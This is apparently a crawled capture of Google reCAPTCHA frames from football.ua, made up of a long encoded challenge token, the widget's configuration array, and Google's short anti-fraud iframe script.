pQCw4puw5FAw7/ClcO9a8OuOkdYNwDCvsKUwr8HworDvsKrwokwdyVrTloyw51DSsOew40ke8KERydHw5jCqcOlw5jDg3l1wr0vw4bCixTDqWNrNcO4w7vDnsKbwrRiOBzCsArDvsKYwoZOwrk+w41Nw545wrMPIwzCtx1dfh4qLMOJST/[base64]/DnEt8wrxoHsKZw5DDiMKzAMKVYmDDqcO+ScKWJMKyPW3CjsO0w4DChTzDs09JwoUuQsKTwqwEw5fCv8OCOz/[base64]/Cq8KsbsKTbBvCnTfCtFzDssKKKcO3w48Dw6jDqiUrw6pwwrzCjnc+woLDrVzDksKIwqfDqcKpJcKhQGZvw7nDu2ccKMOPwpEgw6wDw4l/[base64]/Clj/DgG3CuF0PwqrDr8O7w6EBwrjCpcKnM8KRwoYtw57CrsKfwq7DmMKEwrzCuU3CnCrCglwbEcOBFcO0a1Zhw49fw5t6wp/DuMKHN0TDvgp4CMKTRwnDiRBTIcO8wqfDncK6wobCucO1NW/Dn8K+w4Eqw4bDsXTDij1qwo7DljVnwrLDncKjB8KgwojDkcOBP28Pw4zCjWRia8Ouw4gjH8Omw48/[base64]/CpjM9wr5XX8KYwrVHdcKjUGxVw4o/wp7DiMO7wpFgwowWw6gQZlrDoMKIwrLCs8OrwoVwfcKkwqPDi3EFwpfCvMOGw6jDgnA2GsKRwogmUCBxKcOmw4XClMKmwr1cQiRqwpYrw6XCrFzCsxdGIsOrwqnCt1XCoMK7W8KtP8O4wqBTwpZPRjEMw7DDkX/CrsO0L8OIw6dUw4ZbMcOiwrNjwrbDvj5bYUcvGWMdw7ZvT8K3w4hpwqvDgcO3w6hIw6zDuWHDlsKtwoTDiiPDkSs+w5UtLGbDj29Dw6vDiErCgxDCvsOCwr/ClcK0LMKBwr5XwrZ2b11XU25Kw6Nsw4/[base64]/Cg0/CjUfDs8KGU1fCsAxeM8OowrJSw7ZTXcOkP3FbU8OPRcObw7pdw6dsHTBtKMKmw4vCsMKyJ8K3HxnCnMKRGcKLwqvCscO9w7csw7zDu8K1wqJqVGk0wp3DuMKkSG7Dl8OyS8OywpwyGsONalZLRxbDmMKNecKlwpXCvMOaR1/CkhvDv1fCtBxYHMKTM8OSw4/DmMKxwo0dw7lKVTtFbcKdw44XKcOFCBXCgcKALUTDhitEQWpzdlnDusKpw5d8MTfDisKEV2PCjSTCpMKuwoBjCsOPw63ChMKdQMKOAFPDjcOPwoUKwpjDisKjwo/DvwHCvkwzwpo7wqYFwpbCtcOAwqnCosOlcsKqbcOBw5dRw6PDq8KjwoRMw7vCrStZHMKgFsOGNHLCtMK6M2/ClMO1w7otw5F6w70PKcOVN8Kfw6MUw6XCqnDDi8KKw4/[base64]/Cn8OMw68RV8Kmw755w5fCn33CrMKnw6nCk8O8w7YTL8OfQcKDwq3CrwLChsKLw7dgBAUIeGXCt8K6bhopKMObWGnCjcOMwo/DuwANw6XDj0fDiQfCmxwVNcKPwqzCq2dXwpDCqwYcwoPCm0/CrcOXKUBmw5nCocKQw43Cg1DCocOaRcO1WwRSTmNiSMKiwofCikdQYTvDtcOMwrLCtsK/ecKlw5tHSxHCjMObbQkjwqvClcOZw6Bxw6Qpw6XCh8O1c30FUMOPHcKwwo7CgsOSBsKZw6UFZsOPwpzDvHlCd8OJNMOvG8OwdcO8IyfCssO2XlszMl9Rw6xAMEMDA8KPwoxeWgNBw4IPw6LCpRrCt3JXwoZ9IB/CgcKIwoUtO8OOwpItwpDDrHbChTFjPwnDlcKRP8OnRkjDnGHCtQ53w5DDhFFgEsODwoJYbW/[base64]/b8K0w5fDvUnDvVIBwpfCtsKDOsOEcMOZW8K7T8OWd8K/SsOBOgJdQsOUPTxtGHc1wrBMGcOww7vCnMOewrfCsETCgzLDmsKpYcKkfDFEwpkiRDZTXMKDw7E7NcOaw7vCi8O/LgApdMKqwpfCgBFUwr/CslrCnBZ6wrFZHgVtw5jDtW5SXF/CvytLw4PCryjCg1cmw55NGsO4w6nDpTvDjcKww4Yqwo7Ctm5nwq5PVMObRMOUGsKnQy7DhB1wVFYSPMKFMhY1wqjCrkHDkMKTw7rCn8KbWD0Lw7VGw61zeWUjw4HDqxrCicKrHX7CsRvCjWjCmMODHFMUGnYfwq7CqcOMLcO/wrHCjsKCf8KBUcOsfTDCicOSBgLCtcOvOydlwqhGQS4zwq0Fwo4HfcO6wpYVw6vCpcOswp8nMm3Cq3BHSH7DtHnDhMKUwojDu8OwKcO8wpbDiVdDw7BmacKnwphbV3HDpcKddcKCwpEBwphWeWwmfcOWwp/[base64]/Dq8OOw57ConbCuRbCtMOhQz0XC8Oxwolbw7LCo8KjwqJ3woElw5MRWsKywpfDk8OfP0LCosORwqA7w6jDnx88w5TDrMOnB2QSAhXCoiYQe8KEfj/DjMORwpHCj3PCvMO8w5bCi8Kcw4IWcMKmQsK0JcKWwofDlEJiwpp7wqnCgz8+QsOfccOUdDrCkgY7fMKDw73CmsOYHitbJEDCqRrDvnvCh2IbNMO7G8OKWXTCsVvDpyLDhnTDl8OzKsO5wqLCpsOkwoNdFgfDvMOiJsOOwonCgMKROcKARTNyYU7DrMO4HsO/HQsBw7F/[base64]/CogvDncOXwqLDpBcidypLw7vDrn3CuwVJMwhyw7HDmCxMWxZeEMKcTMONXAbDkcKPcMOkw6wUZWtmwpHDu8OVPcK9OScHAcOcw63Clg/CslQ8wqPDrcOWwofCicOqw4fCr8Khw70gw4fDi8KABcKlwpXCnxR9wo4HYm/[base64]/CpGPCjcK2wqpuw7PCgsKlw57ClcK/[base64]/[base64]/CqS0gw6cMwqfDmQ5uw5HDosOVwoZfYg7DkGITw6rCjUfDq1bCmcO9J8OGV8KJwpPCtcKEwrLCmMKmMcKXw5PDlcOpw6s4w4RlNRsKYDQWZsOKBxfDrcOlIcKEw7dEUj52w5ANOsK/OMOKbMO6w5NrwpxPJcKxwoEhMcOdw5Uaw7U2XMK5VsK5CsOiODtqwqnCsSfDv8KIwpnCmMKbRcKYXDYjA1I+T1pWw7MUHn3Dr8OPwqwLLTU9w7EUDG3Ch8OVwp/ClEXDi8K5fMOYZsK5wpkff8OgST5WQkg7Eh/DrA3DjsKIVMK8w7fCm8K7SEvCjsKEXU3DmsKILWUCIMK0bsOTwojDlxXCncKXw4nDuMOEwpXDgXVvHBYGwqkffWPDg8KewpUFw68cwo8cwpfDvMO4MikIw4hLw5rCk1DDmsOxOMOJJsOawqzCmMKccXxhwr0nSm1/L8KJw4bCsgfDl8KUwqsrV8KvVUM4w5LDoFHDpzHCsGPCjMO6woFgVMO4w7vCk8KwZcK0wot/[base64]/FkIpwpc5JxLDnMOhwoPDgX/CrwgRw6BsOMO5J8K0wqHDj21LccO5w6zCkg9Ow7HCiMKxwrhAwo/CqcKXDzvCvsOPWFsEw5zClcKEw4Q6wotyw5jDiQYlwojDnVxIw4fCvcORZsKpwoAxe8K9wpZFw6Adw7LDvMOcw4dGDMOkw7vCnsKHw4Z6wr7DtsOQw7zDlyrDjhcISALCmlUVQ2t4fMKde8OZwqs/woF5woXDjRk0wronwpzCmyDCm8K+woDDt8OXLMOhw4hWwopSbG1vDMKiw4I8wpLCvsOcwp7DkCvDqcOxKmcOcsK/[base64]/DtULCuydQw7oIwqAYLQ8lw59LVDPDni8fw6TDmcOMYxZWwpVJw4c1wqrDgxDCmjPCu8Otw5vDo8KMGiJFc8Kxwp/DlQrDtAZcBcOQG8OIw70CW8OuwoXCv8O9wrPDjsO8TS9kQQzCl0LCicOSw7PCsTJLw4bCtMOcXGzDn8K0SsKrNMOSwrnDkTzCtyFrXH7CqmNFw4nDgR9fV8OzJMKuWyXDh3/CrXVLEMOVHMKmwr3DgGcxw7jCicK0wqNbJA3DoEprQGDDqEtnwq7DtiDDnX3DrR8JwqMmwrHDo2pQMRQSLMK8YXcTSsKrw4IjwoViw5IVwqJYSzLDm0BUA8O+L8KEw6/CvMKVw6DCvWFhZsO4wq91CsO3LR9kX1U2w5gdwpR4w63DrcKvPcKFwofDuMOjBDs5KhDDiMO3wpQPw4lkw6DChz3CrsKRwpNXwrrCviHCisODDgcHJHPCm8OsXDIKw6bDolHCrcOCw4Y3NVw/w7M/L8KBGcO5w7Elw5o8CcKEwozCtcOiPMOtwowsEn/DllBNAsKdRB7Cu042wpXCkSYvw5hFe8K1SEDCqwLDgMOcflzCmFM6w6UMT8K0J8KXcRAAZkvCpUnCvcKZaVjCtUDDuERddsKsw7wPw53Cl8KPTyhjGm0LR8Ojw5PDtsO5wrfDqk1Bw7BkcH/CvsKXFljDocODwqsbAMOpwqjDiDwTQcK3NnTDqQ7CucKrUTxuw6djXk3DnBpbwqPCnFvCmmJQwoN3w67DlCQvL8OdAMK/wo8Bw5tLwpUZw4bDsMORwpnDgxvDkcK3HQLDmcOpSMKSVkPCsgoNwrVdBMOEw4/Dg8O1w59Vw55Qwog5HjvDklDDuTkFw67CnsOJa8K/e3wowph9wpjCksKaw7PCgsKiw67DgMK7w5p4wpcMWxA5w6F2aMORw63DpA9/bB0PdMKYw6zDh8OFFhnDt1/[base64]/w43CgnbCjMOIwqLDpcOBbGF+wpEiw7zDu8KWw4Z6OngABsKEbCPDjsOyZ1zCo8K/[base64]/wp7DicO2w6TDs8Kzwpp/B1rDpMOAfsOtw6PCmitMWsKBw5NVB2nCi8KnwonDhSTDv8KLDirDkCnCpmdrUcOkIwLDrsO0wqELwqjDoFEmSUA3HcOtwrMXVsKEw501enjCksKPUEnDp8OEw6UTw7vCjsKlw7hwQygkw4/Cmi5Tw6VYQysXw7LDocK1w63DgMKBwoMTwrbCtCZGwrzCu8OQOsK6w6RGR8OcGk/Cg0DDoMKrwqTCmFB7ScONw4MWMngTbEPCo8KZEEfDtcOwwoF+wp1IeX/DqEUAwq/DhMOJw67Cj8KMwrpnRlpbKmV9USDClMOORGp4w5rCpynCpz5nwqgAwoVnwpHCpcOgw7kww73CgsOgwp7DoBLClA7DkBgSw7RePzDDpcOWw6PDscKZw4bCo8Kie8K/TcOVw63CnWTCmsOVwr9rwqbDgl94w57DpsKSEjkMwoDCuSzDuSvCisOlwofCj0sQwod+wojCh8OLB8K/bsOzVEhAKw4yXsK/[base64]/DrMKEwoVMw7BFw5nCjTdgVVLDn8Onw5/DhDxqT8O0wq3CncOFZz/DncKzw7xPDcOXw5gPF8Kww5kyM8KedQDCpsKeD8OrTg/Di0tlwo0rZmXCucK9woHDksOUwrjDrcOnTkMwwo7Ds8Oswp8/SibChcONRm/CmsOAcVPChMO+w5JSP8Oac8KOw4o5eW3ClcKDw7XCqXTDi8KHw5TCp3vDmcKTwpgcblhrMV8pwqXDl8OFThrDgSI1f8Otw7dZw50Rw5hfHmHDh8O4AnjCnMKWKMOxw4rDhS5+w4/CmWAhwppSwojDnyXDq8Ogwq96PcKmwo/DqcOXw7bCusKZwrhGITnDtSVKV8KhwrPCp8KKw4bDpMKgw5LCp8K1LcO0RmjClMOUwpIeF3oqJMKLHGvCm8KCwq7Cn8OufcKXwrTDgEnDrMK0wq3Cmms8w5vCm8OhOcKKLsO1VGV4IMKpaTtMJz/Cs0V0w6hUDSxSL8Ouw6/Dr3LDv1rDuMOvIMOkfMOgwpvCosK1w6fDlQZTw4EQw5w6fGoTwrjDvMKmOEYQecOdwpkFVMKnwpbDsRLDs8KALsKgWcKRUcKTasK7w51owr9Qw688w6AHwoEsSCLDny/CqnJjw4R6w5MaBBzCj8KDwrDCi8OQMVbDiSvDj8KlwrbCljRlw4fDhcK2G8KUWsO4wpDCsXQcw5bCoVTDk8OEwqDDisK/AcK/PR4aw57Ch1t7woYXwo91GXECXCPDgMKwwrlPRz5aw6HCuRTCigTDiDAWLE5aHyUjwqpaw6/CmsOSwqvCkcKUeMOFw5tGw7onwrlGwp7Dk8OHwo/Dj8OlPsKRKwg6SUx5UMOew6JCw70swr0Bwr/CjGIzRlpYS8KnG8KDeHnCrsO8dEJUwoHCucOJwobCuHPDizTCt8KrwrrDp8KCw6MowrvDqcO8w6zCoC1uPsK/[base64]/DtcKnN8OgwrPCsMKZw6ZMw6hiEcKHKDHCqMO5EsOJwoXDhkzDlcKhwr0hHcO+FDTDk8OZBH9YPcK3w6fCiS7DqMO2PloIwrfDpWbCtcO5wr7Di8OFY0zDp8O0wrrDplvClVoOw4bDvcK2w6Aaw70Rwr7CjsKQwr/[base64]/RcK1wpXDkMOPGcKAwpXDi8Kgw5hDa8Kywqkpw7nDkzpCwrJfw41Nwr8XfifCi2RLw7cYTsOBSMOPIMKDw7R0TsKJVsKuwp3CvsOYRMKfw5jCmhEyUwLCqG7Dp0LCj8KfwrpXwrkqwoQXE8Ktw7F9w5hRMX3ChcOlwp/CgcOLwrHDrsOowpfDqmvCh8KTw6tcwrI0w6rDs1/CrjXCljkObcOhw41pw7PDnxnDh2vCtxEAB2XDoG7Dg3opw5MkfW7DqsOzw63DnMOwwrpnCsK7dsOZfsO7AMOhwqE9w7YVJcORw4Ihw4XDsSELCsOMAcOEP8OzUT/CqsKiahnCl8O3wqjCl3bCnCswbcOmwrXCsQIUL15bwoDDqMOLwqYhwpYHwp3DhWMtw6/[base64]/w7t4w6YuJsOxw7EjwpLChcKNHwrDvcOPdcO6B8KBwrXDu8K1w4rCgCHDtmogJyLCoi1SBGHCh8Oew5UPwpvDjMKfwr3DgRIfwqUeMFbDnD8+wrzDug/DiGZbwoPDs0fDulzCgcKjw44uL8O7ZMK1w7rDucKMc0gYw77DlsOrDjcldsOFRU/DtDAkw5nDpQhyUMOfwrx8FCzDnlBPwo7DncO1woRcwpVKwqLDlcOGwoxyU1XClhRAwoBKw5/Dt8OlUMKyw7fDgMKpBwppw50mHcKrAyfDs2dZbA7Cs8OhVx7CrMKdw43CkypGwr3DvMOZw6cEwpbCnMO1w7zDq8KmFsKNVHJqcsK2wrpWTV/CvsODwrPDrF/CosOOwpPCiMKjeRNhYSHDuAnDnMKsNR7DpAbClSDDlsOHw5tcwqZOwrrCosOwwqDDncO/[base64]/RCRAQMO+bC/DlSDDqcKjZcOTZsK4wqvCgsKPESnCssKZwpbCkRlmw7bCqwofcMObBQZpwpLDrCXCosKsw6HCvMO1wrUgKMKYwq3ChsKeFMOmwoMZwoXDhcK2wq3CnMKqCS01wqFmRHrDvXvCr3jClCbDq0PDu8OteQ8Kw6PDsnLDglo0aQ/CiMO5FcOhwpLCicK6PMOkw7DDlcOpw7BvLEgkaBs0bSNpw4HCl8O0w6jDq2YGCxRdwqzCpT0ufcOvVBVqa8KnP20qCyXDmMOJw7EtK0XCtVjDpXzDpcOJR8Ohwr4MXMOCwrXCpW3CqTPCgw/[base64]/wqPCi0fCrMOhLkxpIsOtw7bCtkg9w4/CisOma8O8w7RwPcKDbXHCjcKCwrvCmSfCuF4Tw48TR3tWwonCuSFnw4NGw5PCg8Khw6XDn8KlEgwWwpFrwqJ8BMKvemXDgw/DmSdEwqzCp8OdJMO1R1Zow7B4w6fCnj0vRCdTKXdbwr/CkcKuOsKJwrfDiMK/czV8HGx0PH7CphTDisOCZHzCq8OnDsO1UMOZw4AIw5BNwo/[base64]/DmlRWLsOSYsKNwp4Xwq/CuMKCw7nCpsKzw6DCrsKCUWjClhlzYcKFHQpHasOMGMKewrrDiMOPSArCrGjDvV/[base64]/DcKGIsKFw58jwpFXwojCgcOCTB53U8O6w77Cv3bDoXt/BMKwACY+A1LDjUMdGVjCiyLCv8Osw5PCsAF6wpvCvx4GaHAldsOQwrprw79Kw4IBAFfCigV1wpsePB3DvBjDjhfDksOKw7LCpgEyKsOlwojDgsO3Al0RUFQxwoUnb8OhwoPCgQBnwohmck0Xw7pww7HCuSIeQGxUw5t6WMOhJ8KEwq/Dq8Ksw5Qkw4jCmQjDhcOawpQ/[base64]/CqMOXQGUywqt2f2XDu1rDl1XDrgDDrjROw78BwowJwox9w4QIw7LDk8O1Q8KaXsKkwq3Cp8OBw5csTsOkSF/ChMKCw5HChMKGwoQOI3PCg1vDq8OZHws6w6vDv8KgABPCjHLDqWpLw4jClsOVaAtuFUE2w5kVw6XCqCA9w7pEcMKWwoQ+w5dPw4jCqil6w6Zjwo3Dl0dXQsKSBcOCWUjCl3l/[base64]/Ci8OwCX/Cq8KMIHVywpbDlD4mZzHCoMO8w6YGwqgHMRFtX8OQwrDCkk/CnMOATsKvdsKEPcOVSVzCgMOKw5TDmSIdw6zDicODwrjCtjR1wpzCoMKNwphyw61Lw6PDkUc7YWTCscOPWsO+wrNBw7nDojLCqBUww6Z+w4zCjhPDhiZjV8OlOSvCksOJXRDDux8lOsKLwo/DlMK5XMK0Z21Lw4hoCMKgw6jCisK2w47Cq8KVf08VwrjCoAVsF8K9w7HCmEMTDC/ClsKRwoFJw73CnlQ3DsK3wr/DuhnDrmcTwpnDjcOYwoPCucOzw6o9IMOpZAMxQ8O6W1pKNARkw6bDpT1AwrVKwoRsw5HDhR0Uw4XCrjYTwqx/[base64]/w4nDjy9RVcKyOcKTw6FvTMOPFkhYwoYIfsKcwodNw5dCw77CsFhiw4DDg8K5wo3ChsOoOxwMCcOnWBzDmkzChx9EwqXDoMKwwoLDjGPDqMOkIF7CmcOYwqDDqcKpNQbDlwPCuwwzwp3DpcKHOMKhDMKNw6J1wrTDgsKwwpIAwq7DsMKxw7bDhy/ColRUVMOpwroRP3bChcKRw4fCnMOLwq/CiXfCtMOfw4XDoSLDv8Ovw5zCusK9w6ktMgVUGMKfwp0GwoxWBcOEJzsbd8KpPWjDvcKuDcKPw4zCkAPCiB90aHl4w6HDsjADH3rCtMKjLAvDlcOAw7FWOH3CmzLDncOhw7ULw6PDrsONbgbDmsOYw5QCaMKuw6/Dg8KRDys8fGXDmHEuwpJxIMK+BsOlwqEswo8nw4rDu8OAD8K1w6s3wpPCncOHw4Uvw4XCjjHDjcOODURXwq7Ct341K8K+f8OJwqrDt8OSwr/DjzTCpcObfUgEw6jDhk/CumnDvH3DtcKCwoN2wqjCucOhw75OeDoQWcK5UBRUwqbCkVJvSUAiXsOAA8KtwonDtBJuwr3DljQ5w6/DosOdw5hQw67CrzfCg2zCu8O0R8KaNcKIwqp7wrxswqPCqcO5Z1ZZdj3CqMKRw59dw4jCkQwowqF8PsKDwqfDjMKJA8OlwpnDjMK7w6gzw7Z0NntmwoE9CVfCiF7Du8OfDl/CoGbDrztiIMO1wqLDmEYIwpPCsMKEOl1fw77Dr8OmU8KUMSPDvwLClBpTw5gOexHDncK2wpdXYg3CtljCocKzLHjDqMKWMDRIFMKdFBZMwqfDusO5HGMUw5UsEg5OwroDPyLDtMK1wpM0IMOtw4LCh8O0NCjCv8K/w6XDsB7Cr8Kkw4UiwoxMKyrDj8KsMcOuTRbClsKRCkDCpcOzwodXVxYww7EePmFMXMO5woxuwoLCscOgw7tRUD/CskIBwowLw5MIw44Mw6MWw4rCu8OHw5AVYMKxGzzCn8KBwppzwpvDrnTDmsO+w5MlJE5uw6HDnMKSw4FMVwMUw4zCp0HCksOLb8KKw67CpUBbwqVgw6QDwoTCs8K7w55PV1LDrm3DvlzCvsKCEMOBwp0yw6zDtsOTIwvCtUHDnWzCiQLDosOnUsK/WcK+bnPCvMKgw4nCn8OUUcKyw6LCocOmTcKxH8K8I8Opw5peScOZG8Oqw6jCtMKtwro3w7ZowqINwoMUw7zDkMKPw6fCiMKURiwvODN1TEhowqcKw7rDqMODw73CgU3Cg8OQbRAVwqxbKlYkw51yZUbDpAPCgiAwwothw7QWwpJ3w4QEwpDCiwp2asO0w6/[base64]/ChQnDisKkNA1uwq0Qw6pGwr7DrsOgb1BMbcKdw7DCnBzDggLClcKlwpDCvW5SEgJ1wr9dwrbCkRvCnW3CrAlqwoHCn0/DuXzChAfDv8Orw6N4w6oaFDXDm8KXwoJEw40HCcO0w6rCuMOdw6vDpxJ/w4TCksKaDcKBwrzDu8OFwqtKw5jCpMOvw5UywrjDqMKkw7lawpnCr3w1wrrCn8Kiw5d/w4YHw5VbNcOxQgDDoGvDrcKtw5sKwoPDscO8c0PCpsKPwqjCk09FNsKFw4l1wrnCqcKlUsK+GT/Cu3LCowLDoVgrA8OXdAvCg8KfwoxvwpwDS8KcwrTClmnDisO+NmvDqnsgKsKlacK5JGXDnC/[base64]/DtcKFwpIyLmfDtMORwoNKV8KIw4DCl8Oow6DDrMKsw5LDphLDmMKNwqlmw60/w5saCsO3fsK3wqIEDcKaw5PDicOPw58PUT8fYDjDmWDClm7DjmTCvlQUTcKkcsO+JMKEJwNEw5ZWBB/ClQ3Ct8KLMcKPw5jCiX5QwpdDOMOQAcKjw4VeVsK7PMOoAxlvw6p0RzluA8Oew7vDqzTCoWwKw4rChcOFRcOiw6rCmx/CicKJJcKlMWYxIcK2UUlUwqNsw6V5w7Zpwrciw4FgOcOfw7kOwqvCg8Oawq0OwpXDlVQZW8KZecOqNsKyw5nCqE8CE8KPFcKNZXXCjnHCqlrDtXFpcHbClR8zw5nDvUPCrH49BMKUwobDn8O1w6HDpjJcBcOUMD0EwqpmwqrDlEnCksKCw4E5w73CmcOzKcO3OcO/eMKyDMOGwrQmQcOcGk02V8Kiw4nChcKgw6fCh8KEwoDCncOCMxp+MnLCmMOqRkVhTzEWcyZaw6bCjMKKFATCqMOhDmfChkJJwpMZwqvDscKWw75+LcK4wqApfkLCisKGw5FOfj7Do2Jbw4zCv8OLw7jCpxHDn1fDq8K5wrFHw5k1bAZvw7nCsA/[base64]/Dm2zDhsOzd8OqYMOeRMKyw7rCrMOaCcObwoxMw7BHKsOuw7ljwpoWYVBjwrlmw7vDh8OYwqpXwqfCicOXw6Fxw7nDunfDosOOwojCqUgEfMKmw5TDoHJhw4xQWMOxwqQnJsKoFwAqw5EmTsKqMjQhwqcPwr1Jw7BHKWICGgTDt8KOfg7CjU4Ow53Do8OOw7fCrlDDom/CmMK4w5sBw6bDg3I2CcOgw64mw7XClQrDshnDicO1w5nCmBjCjMO7wr/DqGHDk8O/wozDjcOXw6LDhQAJBcOpwpk3wqDDqsKfB2PDvMKQXWbDjFzDhBIvw6nDtAbDiS3CrMKAMh7CgMK3w5EwYMKROQ02PAvDqnErwoIAVjfDjx/[base64]/DrcO+J8Kbw7tpwqYuGCnDmMOkYMKEFUDDqMKpw7sow606wpDCrcOtw7MlfEs6H8Kaw6ldaMOswrVMw5ldwpBefsO7WivDkcOWC8KzB8O3EAPCj8O1wrbCqMKbaHJIw7zDiAEiX1zDnm/CvywZw7bDrjLCuwssLELCk0Q7wqPDlsOFwoDDhSwww43DiMOMw5jDqCgQPMOwwpNFwoEyKsO8JAjChcOeE8KbJGXCvMKKwrQIwqJADcK+wq7ClzIQw47Do8OlCDzDrTRnw5NQw4XDhMOAw4Yawq/[base64]/DlnFdL8OFUC4UTMKvwpBsdS/CocK2wqsPREB2w7R9ZMOcwo1JXMO0wqnDkCEWekU+w48+wp88PXF1fsO/ecKQBgvDg8OCwqnChltyBMKjC0U+wozCmcKpEMKBJcKCwqljw7HClh8Bw7RkTEjCv0Miw7h0FnzCl8KiYgojP3vDiMOjTxPDmDvDoz1DXRdYwoTDgmLDn0ILwq7DlDEewohGwpc4G8Kqw75tDFDDgcKsw7liLwosFMORw5HDtWkhIyLDngjCjcKdwrplw4/[base64]/CsG4VRcOufGXCoRhMwp44VCnDucO3e8ORw6DCkUYew5fCp8K8dhTDj3BTw6M6NsKNW8OAGww2H8K8w43CoMOJLi04ZwA8wprCsSjCilnDocOKMzRjJ8KrH8KywrJ8N8Omw4PClCTDizHDmG3DmnxvwoU0VVxuw5LCl8KzaRTDrsOvw6/Cmktywpl4w4bDhQ3CkMKMIMK3wpfDsMKZw7PCgH3DpMOJwrFZF0/DicObwpPDjCpKw5JNPCDDhSF3T8OPw4/DlXl3w4xPCkrDk8KydV9ebFsMw4nCtsOFREfDvwFdwqsGw5HDiMOeX8KiDsKcw612w49OD8KVwp/Cn8KCVyHColbDkx8UwrTCuSdPMcKXRCRyFx1XwqHCp8K2enF8QUzCs8Ovwr0Lw5LDnsOiZsOyScKqw4TCig9GLHrDtgAQw6QXw7HDj8OkdjN9w6PDghgywrrCkcOzTMOjb8KBBx97w5/CkBHCtV7DoSJWVsOpw6ZWcnIewrFjPS7CglRJUcKLw7PDrCxtw73DgyHCicKWw6vDtg3DksO0NcKHw5bDoCvDjMOFwoPCim7ClAllwr0lwrIFOEjCncO/w7zDtMO3csO9ECnCi8ONZjo8wotbHT3DmQvDgmcTFMK5YWTDmgHCpsKCwpfDhcOEM3RgwoLCrsKdw58Mw4o3wqrDsTTCuMO/w4J/w4Y+w7Rywr8tY8KfLWLDgMOQwpTCpsOIIMKLw5DDm089L8O/[base64]/CtsKMwoZKw6rCo8Ogw7Rdw6zDlsO8wq4mAsOjAMOPQMOhLVZ3DRrCpsOLB8K4w4fDhsKTw4XCsm0ew5fCt0A/FkbDs1HDokzDvsO3YxHDjMK7CQETw5/CvsKzwqFDecKmw4UOw6EswqM8FwVmdcKKw6tnwqDCqQDDrsK6W1PCrw3DgMOAwrxXQhViMRzDoMKuHcKSPsKpRcOcwoctwoXDrcKzNMKLwo4bGcO9O2DClg9GwrrCg8OZw6wlw6PCjMK2wpQQfcK4R8KeTcK5d8KwOi/DmRlmw5JHw6DDpBFmwpHCkcKBwr3DqDkkfsOBw701YkYRw5dJw7lOLcOaS8Kuw73DoAEoTsKELlnCqwMzw4NKQnvCkcKxw5U3woXCkcK7PGEswoZBKjRVwqxGEcKawqozdcOOwqnCnWdvw5/DhMO/w7R7V1RkfcOlDTtDwr1oLsKsw7XDpsKRw5MywpTCmnZQw48NwoNpdkkAHMKsVVrDhSfDgcO6woQqwoJ0w491IW9oB8OmKCnCosO6ccOJOR5VGCvCikh5wrzDjkZgB8KTw7x+wr9Ww6ExwrBEX2w/GcOnaMK3w5xYwoZQw6nDp8KTAcKQw41iBxJeWMKEw75lACdlczhpw4/Dj8OXEsOvZsOPPRrCrjLCmsKdC8KOGR53w6nDisKrTcOPwpo0E8KWI3HDqMOlw53ChTvCpDdBw7rCsMORw6ksP2lwF8KMOkrCiT3CmgZCwpvDoMK0w6bDtV/[base64]/CvDHDjkHDugvCjcKdbzIWw5Uxw5/DjMK5flHDiX7CinoLw6nCrcKIH8KZwp8Dw4B9wpHDhsO/b8OvLErCgcOHw5vDt1nDumrDs8Kgwo5MX8OnFksPUMOpacKuH8OobhM6QcOrw5p1SX7CjcKGWMO8w5oFwrZPcnZ8w7FgwprDjcK1VMKFwoM2w7LDhsKiwqnDvRgqHMKAwovDuxXDqcOWw4QcwqtPw4nCo8OVw7jCgy1rw69vwp12w4XCpD/[base64]/[base64]/Cj8O1B8KbTMOHAGNRw4YDwo/CnsOOdcKZOzdIKMOTPDjDoEnDv3rDpsK1aMOFw4AtYcOzw5DCqhgFwrTCqMOYa8KgwpLCsyrDikR7wpkmw4EdwrZlwqhCw4JwSMKtW8KCw6fDqsOGIMKyZR7DiBBrT8Otwq/CrMKlw4NuD8OuQMOBwo7DiMOtbE9xw6vCi1vDvMOAJsO0wqHCoQ/DtR9yYsO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vZlfW5pMLUue+j5XLBH/4ZrZtiY4BM/+dWuZ/tgUhz4\\u003d\x22,0,0,null,1,1768752788247,0,0,[123,136],null,[207,158,115],\x22RC-vK3CfIZU4K4jbQ\x22,null,null,null,null,null,\x220dAFcWeA6QVAYtLd1VmdQkrXIwBNdmZslnRvxwAHZnSGNgnam2YNqkww5Qyf8WikhRnu_FTm8IX4KEtaN82x3qaeerZIJw6vyJLQ\x22,1768835588503]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xuLV7k0N0AFmYElREQqCBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768749190581');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>